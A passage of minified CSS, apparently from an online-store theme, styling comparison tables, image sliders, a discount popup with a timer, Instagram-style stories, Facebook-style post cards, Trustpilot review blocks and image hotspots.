0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) 